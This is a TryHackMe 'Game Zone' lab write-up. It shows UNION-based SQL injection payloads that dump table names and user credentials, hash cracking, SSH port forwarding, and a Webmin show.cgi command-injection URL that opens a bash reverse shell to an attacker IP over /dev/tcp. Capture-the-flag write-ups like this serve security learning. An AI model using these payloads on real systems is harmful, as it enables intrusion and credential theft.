TryHackMe - Basic Exploitation
Game Zone


A rust scan was used to conduct a speed scan on the IP and pipe the open ports to conduct a nmap scan. From what it shows, ports 22 and 80 are open

Upon visiting the site, it shows me a game zone web page which is also a login page
After attempting a basic SQL Injection, it logged me in

Knowing this site is vulnerable to SQLi, we are able to extract all the reviews. However these are not useful, so next we can attempt to extract something interesting in the database
We can either do it manually or use SQLMAP
[Method 1]: From what it looks like, there are 3 columns --> ID (Hidden), Title & Review. Thus we can craft the following syntax to list all table names from information_schema.tables
' AND FALSE UNION SELECT null, table_name, null FROM information_schema.tables;#

We see an interesting table called users

[Method 1]: The next query is crafted to retrieve column names from the table "users". From the result we can see that the credentials of users are stored
' AND FALSE UNION SELECT null, column_name, null FROM information_schema.columns WHERE table_name = 'users';#

[Method 1]: To list the creds, we can craft this simple SQL query and finally we got credentials of the user agent47
' AND FALSE UNION SELECT null, username, pwd FROM users;#

[Method 2]: In order to use SQLMAP to obtain credentials, we first need to intercept the request using Burp Suite and save it into a file for it to be used by SQLMAP for authentication


[Method 2]: Next when we ran SQLMAP, we got credentials of the user agent47


We can determine this hash type by doing a lookup at online tools. It shows that this is a sha256

After saving the hash in a file, I used hashcat to crack the credential of user47

Using the cracked credentials, we are able to authenticate as user47 from SSH
When list all listening connections, we see that port 10000 is open

When attempting to connect to it, we are getting connection refused. This could probably mean there is a firewall blocking our access to that port

We would be able to bypass the firewall by using SSH Port Forward
Since we can have SSH access to the vulnerable server, we could use the following command to create a link to the server on by accessing 127.0.0.1:9000 on our side from serverIP:10000
ssh -L 9000:127.0.0.1:10000 agent47@$IP -fN
By doing so, we now can access the service on port 9000 locally


From a Nmap scan, it tells us it’s a web service - webmin
By using agent47 credentials, we are able to login to webmin

Running a Searchsploit for this version shows us that it is vulnerable to RCE by running /file/show.cgi
Even though we can use Metasploit to get a shell, I’ll try and refrain from suing Metasploit because it will be better if we understand how the exploit works
After understanding how the exploit works, we can use the following query
/file/show.cgi/bin/<5 or more - random chars of alphabetical & numerical>|<command>|
If I am not wrong, the random characters is used to make a unique file thus below will be my final URL syntax to get a reverse shell

/file/show.cgi/bin/g6s7t|bash -c 'exec bash -i &>/dev/tcp/10.11.21.149/9999 <&1'|
Before running that I'll have to open a Ncat listener and only after executing the URL syntax, got me a shell
30 January 2022
Share this solution: